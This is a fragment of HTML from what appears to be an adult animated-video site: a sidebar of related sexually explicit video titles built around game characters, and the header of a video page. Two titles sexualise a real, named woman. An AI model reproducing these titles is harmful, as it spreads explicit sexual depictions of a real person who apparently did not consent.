		<div class="video-title"><a href="https://cartoonpornvids.com/watch/widowmaker-getting-fucked_JfmpUaaAZzN7RQ6.html" data-load="?link1=watch&id=JfmpUaaAZzN7RQ6"> ⁣Widowmaker getting fucked</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Icy19" data-load="?link1=timeline&id=Icy19">Icy19</a></div>
		<div class="video-publisher">2,314 Views <span class="middot">·</span> 12/24/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/560">Overwatch</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26163">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/saeko-mukoda-reverse-cowgirl_fznPzU4WVzsfkVZ.html" data-load="?link1=watch&id=fznPzU4WVzsfkVZ">
			<img src="https://cartoonpornvids.com/upload/photos/2025/10/c118f1abdad29675471f4226225e2cbac2901d5fZDseEbsy4hzg9IuOX9UD.video_thumb_9655_11.jpeg" alt="⁣Saeko Mukoda - Reverse Cowgirl">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:11</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/saeko-mukoda-reverse-cowgirl_fznPzU4WVzsfkVZ.html" data-load="?link1=watch&id=fznPzU4WVzsfkVZ"> ⁣Saeko Mukoda - Reverse Cowgirl</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@_Antman_" data-load="?link1=timeline&id=_Antman_">_Antman_</a></div>
		<div class="video-publisher">2,074 Views <span class="middot">·</span> 10/16/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/other">Other</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26139">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/rogue-side-cowgirl-ride-pov_dKchmhagfgUIqKL.html" data-load="?link1=watch&id=dKchmhagfgUIqKL">
			<img src="https://cartoonpornvids.com/upload/photos/2025/10/e940be7d30b35d6a26eeb0cbd54cf17b36cedd4aSTGwf2SB9RfwfIcY2KIx.video_thumb_4256_11.jpeg" alt="⁣Rogue side cowgirl ride pov">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:13</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/rogue-side-cowgirl-ride-pov_dKchmhagfgUIqKL.html" data-load="?link1=watch&id=dKchmhagfgUIqKL"> ⁣Rogue side cowgirl ride pov</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Pro_porn_big_dk_879" data-load="?link1=timeline&id=Pro_porn_big_dk_879">Pro_porn_big_dk_879</a></div>
		<div class="video-publisher">3,650 Views <span class="middot">·</span> 10/02/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/561">Fortnite</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26120">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/tatsumaki-hard-cowgirl_P7GmWXnrTZ4NEaf.html" data-load="?link1=watch&id=P7GmWXnrTZ4NEaf">
			<img src="https://cartoonpornvids.com/upload/photos/2025/08/69b74538d60cfa52490a83bb26c20571ac63b805kPUHeNlmK1MQTp4r768Z.video_thumb_7507_1.jpeg" alt="⁣Tatsumaki hard cowgirl">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:10</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/tatsumaki-hard-cowgirl_P7GmWXnrTZ4NEaf.html" data-load="?link1=watch&id=P7GmWXnrTZ4NEaf"> ⁣Tatsumaki hard cowgirl</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Demon14" data-load="?link1=timeline&id=Demon14">Demon14</a></div>
		<div class="video-publisher">4,519 Views <span class="middot">·</span> 08/20/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/577">Hentai</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26105">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/tracer-amp-widowmaker-beach-blowjobs_inQ28Uye95ByE51.html" data-load="?link1=watch&id=inQ28Uye95ByE51">
			<img src="https://cartoonpornvids.com/upload/photos/2025/07/1388472e7ce757d0dd5e4cdeb8279067e871ff95ashDcpqBrJ5iGMBUhEru.video_thumb_5801_39.jpeg" alt="⁣Tracer &amp; Widowmaker Beach Blowjobs">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:40</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/tracer-amp-widowmaker-beach-blowjobs_inQ28Uye95ByE51.html" data-load="?link1=watch&id=inQ28Uye95ByE51"> ⁣Tracer &amp; Widowmaker Beach Blowjobs</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@NSFW_Videos" data-load="?link1=timeline&id=NSFW_Videos">NSFW_Videos</a></div>
		<div class="video-publisher">5,919 Views <span class="middot">·</span> 07/27/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/560">Overwatch</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26102">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/haylee-cowgirl-amp-creampie_lAEWkpsQze5ne2n.html" data-load="?link1=watch&id=lAEWkpsQze5ne2n">
			<img src="https://cartoonpornvids.com/upload/photos/2025/07/14bc2ae1a99198264de19dc80a0799494380f9aflfP5RNoBcFfaUadscgd1.video_thumb_9103_63.jpeg" alt="⁣Haylee Cowgirl &amp; Creampie">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">1:04</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/haylee-cowgirl-amp-creampie_lAEWkpsQze5ne2n.html" data-load="?link1=watch&id=lAEWkpsQze5ne2n"> ⁣Haylee Cowgirl &amp; Creampie</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@NSFW_Videos" data-load="?link1=timeline&id=NSFW_Videos">NSFW_Videos</a></div>
		<div class="video-publisher">10,334 Views <span class="middot">·</span> 07/27/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/561">Fortnite</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26078">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/haylee-skye-reverse-cowgirl-ride-and-creampie_N7v9wep3Djy7ePz.html" data-load="?link1=watch&id=N7v9wep3Djy7ePz">
			<img src="https://cartoonpornvids.com/upload/photos/2025/06/0351a08217d9e80b71c075f7b0e4fe0c25ce7d73fT7kO2k3OPL5mugsqBkQ.video_thumb_5429_11.jpeg" alt="⁣Haylee Skye reverse cowgirl ride and creampie">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:26</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/haylee-skye-reverse-cowgirl-ride-and-creampie_N7v9wep3Djy7ePz.html" data-load="?link1=watch&id=N7v9wep3Djy7ePz"> ⁣Haylee Skye reverse cowgirl ride and creampie</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Pro_porn_big_dk_879" data-load="?link1=timeline&id=Pro_porn_big_dk_879">Pro_porn_big_dk_879</a></div>
		<div class="video-publisher">17,607 Views <span class="middot">·</span> 06/29/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/561">Fortnite</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26052">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/dva-reverse-cowgirl-amp-creampie_3o95aEERWmWVSNv.html" data-load="?link1=watch&id=3o95aEERWmWVSNv">
			<img src="https://cartoonpornvids.com/upload/photos/2025/06/d952084ee586860bce8330989ac93fe549ecb5027T4IvNU8ecMOJ1ZBfyLv.video_thumb_2736_16.666666666667.jpeg" alt="⁣Dva Reverse Cowgirl &amp; Creampie">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:50</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/dva-reverse-cowgirl-amp-creampie_3o95aEERWmWVSNv.html" data-load="?link1=watch&id=3o95aEERWmWVSNv"> ⁣Dva Reverse Cowgirl &amp; Creampie</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@NSFW_Videos" data-load="?link1=timeline&id=NSFW_Videos">NSFW_Videos</a></div>
		<div class="video-publisher">6,816 Views <span class="middot">·</span> 06/24/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/560">Overwatch</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26049">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/psylocke-cowgirl-amp-cumshot_yUGFKp6Ch9frMVG.html" data-load="?link1=watch&id=yUGFKp6Ch9frMVG">
			<img src="https://cartoonpornvids.com/upload/photos/2025/06/4dd88cf8c16ffa2f08d37b0a7b293c64990b7939Me5LOyYhNVszXWf8G298.video_thumb_6036_20.jpeg" alt="⁣Psylocke Cowgirl &amp; Cumshot">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">1:00</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/psylocke-cowgirl-amp-cumshot_yUGFKp6Ch9frMVG.html" data-load="?link1=watch&id=yUGFKp6Ch9frMVG"> ⁣Psylocke Cowgirl &amp; Cumshot</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@NSFW_Videos" data-load="?link1=timeline&id=NSFW_Videos">NSFW_Videos</a></div>
		<div class="video-publisher">4,777 Views <span class="middot">·</span> 06/24/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/625">Cumshot</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26048">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/emma-frost-reverse-cowgirl-amp-creampie_7LVQEjqOeToxVNY.html" data-load="?link1=watch&id=7LVQEjqOeToxVNY">
			<img src="https://cartoonpornvids.com/upload/photos/2025/06/b2036ad01d2b8021df6dac565b241b412e4afafb2h44g13ZzzDf28ZrdhPu.video_thumb_7867_23.4.jpeg" alt="⁣Emma Frost Reverse Cowgirl &amp; Creampie">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:36</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/emma-frost-reverse-cowgirl-amp-creampie_7LVQEjqOeToxVNY.html" data-load="?link1=watch&id=7LVQEjqOeToxVNY"> ⁣Emma Frost Reverse Cowgirl &amp; Creampie</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@NSFW_Videos" data-load="?link1=timeline&id=NSFW_Videos">NSFW_Videos</a></div>
		<div class="video-publisher">8,721 Views <span class="middot">·</span> 06/24/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/568">Creampie</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26035">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/widowmaker-giving-a-live-show_f78AkiI9SCN8wnz.html" data-load="?link1=watch&id=f78AkiI9SCN8wnz">
			<img src="https://cartoonpornvids.com/upload/photos/2025/06/bda4766f6164b6ecf5a9f5134f1acb89c76ce6f5TdAtr3t727OBPQkX4znL.video_thumb_7955_11.jpeg" alt="⁣Widowmaker giving a live show">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:52</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/widowmaker-giving-a-live-show_f78AkiI9SCN8wnz.html" data-load="?link1=watch&id=f78AkiI9SCN8wnz"> ⁣Widowmaker giving a live show</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY</a></div>
		<div class="video-publisher">3,622 Views <span class="middot">·</span> 06/04/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/560">Overwatch</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26031">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/pov-of-ashley-graham-reverse-cowgirl_BylXLnM6EyOUawc.html" data-load="?link1=watch&id=BylXLnM6EyOUawc">
			<img src="https://cartoonpornvids.com/upload/photos/2025/06/e71dd6841a1b6cf74880a0a9c420ed94162b3dbaR6zuAThqjrTCAjJ961NJ.video_thumb_7356_11.jpeg" alt="⁣POV of Ashley Graham reverse cowgirl">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:18</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/pov-of-ashley-graham-reverse-cowgirl_BylXLnM6EyOUawc.html" data-load="?link1=watch&id=BylXLnM6EyOUawc"> ⁣POV of Ashley Graham reverse cowgirl</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY</a></div>
		<div class="video-publisher">6,470 Views <span class="middot">·</span> 06/04/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/570">Big Ass</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26029">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/hope-cowgirl-ride-on-the-stage_n3BnaFhAz9NsFMz.html" data-load="?link1=watch&id=n3BnaFhAz9NsFMz">
			<img src="https://cartoonpornvids.com/upload/photos/2025/06/d8d2989236f1c8b35a79d0bbf30e23041bf748c7pbOhhXmvXPlj2xy91hIz.video_thumb_6615_75.jpeg" alt="⁣Hope cowgirl ride on the stage">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">1:16</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/hope-cowgirl-ride-on-the-stage_n3BnaFhAz9NsFMz.html" data-load="?link1=watch&id=n3BnaFhAz9NsFMz"> ⁣Hope cowgirl ride on the stage</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY</a></div>
		<div class="video-publisher">5,422 Views <span class="middot">·</span> 06/04/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/561">Fortnite</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26025">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/widowmaker-got-pulled-over_FrwLVfNBoQsu1BI.html" data-load="?link1=watch&id=FrwLVfNBoQsu1BI">
			<img src="https://cartoonpornvids.com/upload/photos/2025/06/e2f9a595ae0340ddb346a7bb194739b1796da43focHr7LE6dHwA6H3xqvIh.video_thumb_7500_15.jpeg" alt="⁣Widowmaker got pulled over">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:17</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/widowmaker-got-pulled-over_FrwLVfNBoQsu1BI.html" data-load="?link1=watch&id=FrwLVfNBoQsu1BI"> ⁣Widowmaker got pulled over</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY</a></div>
		<div class="video-publisher">1,902 Views <span class="middot">·</span> 06/04/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/560">Overwatch</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26019">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/widowmaker-giving-a-live-show_ID1pSiER5oUQmNK.html" data-load="?link1=watch&id=ID1pSiER5oUQmNK">
			<img src="https://cartoonpornvids.com/upload/photos/2025/05/aIXdOqKPM2es6JlcJGDU_29_5237694e9614b18cde26f369b4cb81b9_image.jpg" alt="⁣Widowmaker giving a live show">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:52</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/widowmaker-giving-a-live-show_ID1pSiER5oUQmNK.html" data-load="?link1=watch&id=ID1pSiER5oUQmNK"> ⁣Widowmaker giving a live show</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Pro_porn_big_dk_879" data-load="?link1=timeline&id=Pro_porn_big_dk_879">Pro_porn_big_dk_879</a></div>
		<div class="video-publisher">4,680 Views <span class="middot">·</span> 05/29/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/560">Overwatch</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26011">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/widowmaker-gets-creampied_LUyFRaPVapG38fT.html" data-load="?link1=watch&id=LUyFRaPVapG38fT">
			<img src="https://cartoonpornvids.com/upload/photos/2025/05/955dc3aaa54d4f99af8822adb7b57847e10c536cyLTfsOPiOdnY69GUXSFA.video_thumb_7250_25.jpeg" alt="⁣Widowmaker gets Creampied">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:33</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/widowmaker-gets-creampied_LUyFRaPVapG38fT.html" data-load="?link1=watch&id=LUyFRaPVapG38fT"> ⁣Widowmaker gets Creampied</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@NSFW_Videos" data-load="?link1=timeline&id=NSFW_Videos">NSFW_Videos</a></div>
		<div class="video-publisher">3,341 Views <span class="middot">·</span> 05/19/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/560">Overwatch</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="25992">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/jane-doe-cowgirl-ride-x-ray_xkfQ6rfJ3DoSU7N.html" data-load="?link1=watch&id=xkfQ6rfJ3DoSU7N">
			<img src="https://cartoonpornvids.com/upload/photos/2025/05/5e1f5d7f65b3ba2653728b21767ec8278ff7773bsVoxHIRpSsumXt1YSz6z.video_thumb_9008_11.jpeg" alt="⁣Jane Doe cowgirl ride x-ray">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:40</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/jane-doe-cowgirl-ride-x-ray_xkfQ6rfJ3DoSU7N.html" data-load="?link1=watch&id=xkfQ6rfJ3DoSU7N"> ⁣Jane Doe cowgirl ride x-ray</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY</a></div>
		<div class="video-publisher">9,786 Views <span class="middot">·</span> 05/08/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/568">Creampie</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="25991">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/ahri-rides-wild-cowgirl-bliss_t53B2bIRLWJIvz4.html" data-load="?link1=watch&id=t53B2bIRLWJIvz4">
			<img src="https://cartoonpornvids.com/upload/photos/2025/05/baa1120dbbebbe2145bf510170b1aaa710c6ca61In759wNbaB2P73Qown7C.video_thumb_7115_52.5.jpeg" alt="⁣Ahri Rides Wild Cowgirl Bliss">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">1:45</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/ahri-rides-wild-cowgirl-bliss_t53B2bIRLWJIvz4.html" data-load="?link1=watch&id=t53B2bIRLWJIvz4"> ⁣Ahri Rides Wild Cowgirl Bliss</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY</a></div>
		<div class="video-publisher">4,320 Views <span class="middot">·</span> 05/08/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/562">League of Legends</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="25989">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/sexy-ashley-graham-cowgirl-ride_3WYX2gLhbWBH5Cs.html" data-load="?link1=watch&id=3WYX2gLhbWBH5Cs">
			<img src="https://cartoonpornvids.com/upload/photos/2025/05/80c24acc5003bda73b2f4ced09db0a547d09d876MOCfgjCmiKnWt3riSLF1.video_thumb_1635_15.jpeg" alt="⁣Sexy Ashley Graham cowgirl ride">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:22</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/sexy-ashley-graham-cowgirl-ride_3WYX2gLhbWBH5Cs.html" data-load="?link1=watch&id=3WYX2gLhbWBH5Cs"> ⁣Sexy Ashley Graham cowgirl ride</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY</a></div>
		<div class="video-publisher">5,610 Views <span class="middot">·</span> 05/08/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/571">Big Tits</a></div>
	</div>
</div>
            </div>
            <div class="load-related-videos">
               <button class="btn btn-default" id="load-related-videos">
               <span>Load more</span><i class="fa fa-circle-o-notch spin hidden"></i>
               </button>
            </div>
                                 </div>
               </div>
            <div class="col-md-8 ">
         <div class="content pt_shadow">
            <div class="video-title pt_video_info">
               <input type="hidden" value="18445" id="video-id">
               <div class="video-big-title">
                  <h1 itemprop="title">Widowmaker Cowgirl
                                                                                                      </h1>
               </div>
               <div>
                                    <div class="video-likes pull-right">
                     <div class="like-btn " id="likes-bar" onclick="Wo_LikeSystem('18445', 'like', this, 'is_ajax')" data-likes="5" >
                     <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" class="thumbs_up">
                        <path fill="currentColor" d="M9 21h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.58 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2zM9 9l4.34-4.34L12 10h9v2l-3 7H9V9zM1 9h4v12H1z" />
                     </svg>
                     <span class="likes" id="likes">5</span>
                  </div>
                  <div class="video-info-element pull-right">
                     <div class="views-bar" style="width: 17%"></div>
                     <div class="views-bar blue" style="width: 83%"></div>
                     <div class="clear"></div>
                  </div>
                  <div class="like-btn text-right " id="dislikes-bar" onclick="Wo_LikeSystem('18445', 'dislike', this, 'is_ajax')" data-likes="1" >
                  <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" class="thumbs_down">
                     <path fill="currentColor" d="M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm0 12l-4.34 4.34L12 14H3v-2l3-7h9v10zm4-12h4v12h-4z" />
                  </svg>
                  <span class="likes" id="dislikes">1</span>
               </div>
               <div class="clear"></div>
            </div>
                     </div>
         <div class="video-views">
            <span id="video-views-count">2,648</span>&nbsp;Views<span class="bold middot">·</span>
                        <span title="Published on  03/29/23">03/29/23</span>
         </div>
                           <div class="video-options">
            <button class="btn-share" data-toggle="modal" data-target="#share_box">
               <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
                  <path fill="currentColor" d="M21,11L14,4V8C7,9 4,14 3,19C5.5,15.5 9,13.9 14,13.9V18L21,11Z" />
               </svg>
               Share
            </button>
                                                                                    <button class="btn-share" data-toggle="modal" data-target="#download_box">
               <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
                  <path fill="currentColor" d="M5,20H19V18H5M19,9H15V3H9V9H5L12,16L19,9Z" />
               </svg>
               Download
            </button>
                                                                                 </div>
         <div class="publisher-element">
            <div class="publisher-avatar pull-left hide-in-mobile-720">
               <a href="https://cartoonpornvids.com/@best9" data-load="?link1=timeline&id=best9"><img src="https://cartoonpornvids.com/upload/photos/2023/08/he8HeBhV9ljRSlxAihuZ_14_1049c399444e5de00c96218ea21db958_image.jpg" alt="best9"></a>
            </div>
            <div class="publisher-name">
               <a href="https://cartoonpornvids.com/@best9" data-load="?link1=timeline&id=best9">best9</a><br>
               <span>88 Subscribers</span>            </div>
